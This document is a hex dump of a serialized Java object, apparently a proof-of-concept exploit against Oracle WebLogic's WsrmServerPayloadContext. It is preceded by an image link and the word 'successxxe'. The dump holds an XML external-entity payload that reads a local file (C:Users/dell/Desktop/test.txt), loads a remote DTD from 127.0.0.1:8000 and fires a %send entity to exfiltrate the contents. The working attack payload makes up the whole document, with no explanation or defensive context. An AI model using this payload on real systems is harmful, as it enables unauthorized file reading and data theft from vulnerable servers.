 successxxe
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 AC ED 00 05 73 72 00 32 77 65 62 6C 6F 67 69 63 ¬í sr 2weblogic
00000010 2E 77 73 65 65 2E 72 65 6C 69 61 62 69 6C 69 74 .wsee.reliabilit
00000020 79 2E 57 73 72 6D 53 65 72 76 65 72 50 61 79 6C y.WsrmServerPayl
00000030 6F 61 64 43 6F 6E 74 65 78 74 03 84 9E D5 52 B2 oadContext „žÕR²
00000040 14 EE 0C 00 00 78 72 00 2C 77 65 62 6C 6F 67 69 î xr ,weblogi
00000050 63 2E 77 73 65 65 2E 72 65 6C 69 61 62 69 6C 69 c.wsee.reliabili
00000060 74 79 2E 57 73 72 6D 50 61 79 6C 6F 61 64 43 6F ty.WsrmPayloadCo
00000070 6E 74 65 78 74 44 14 47 31 D8 D5 5E 3B 0C 00 00 ntextD G1ØÕ^;
00000080 78 70 7A 00 00 01 56 00 03 39 2E 32 00 00 00 00 xpz V 9.2
00000090 00 00 00 00 FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿ
000000A0 00 00 01 35 3C 3F 78 6D 6C 20 76 65 72 73 69 6F 5<?xml versio
000000B0 6E 3D 22 31 2E 30 22 20 65 6E 63 6F 64 69 6E 67 n="1.0" encoding
000000C0 3D 22 75 74 66 2D 38 22 3F 3E 0A 3C 21 44 4F 43 ="utf-8"?> <!DOC
000000D0 54 59 50 45 20 41 4E 59 20 5B 0A 3C 21 45 4E 54 TYPE ANY [ <!ENT
000000E0 49 54 59 20 25 20 66 69 6C 65 20 53 59 53 54 45 ITY % file SYSTE
000000F0 4D 20 22 66 69 6C 65 3A 2F 2F 2F 43 3A 55 73 65 M "file:///C:Use
00000100 72 73 2F 64 65 6C 6C 2F 44 65 73 6B 74 6F 70 2F rs/dell/Desktop/
00000110 74 65 73 74 2E 74 78 74 22 3E 0A 3C 21 45 4E 54 test.txt"> <!ENT
00000120 49 54 59 20 25 20 64 74 64 20 53 59 53 54 45 4D ITY % dtd SYSTEM
00000130 20 22 68 74 74 70 3A 2F 2F 31 32 37 2E 30 2E 30 "http://127.0.0
00000140 2E 31 3A 38 30 30 30 2F 6D 79 2E 64 74 64 22 3E .1:8000/my.dtd">
00000150 0A 25 64 74 64 3B 0A 25 73 65 6E 64 3B 0A 5D 3E %dtd; %send; ]>
00000160 0A 3C 41 4E 59 3E 78 78 65 3C 2F 41 4E 59 3E 00 <ANY>xxe</ANY>
00000170 00 00 00 78 x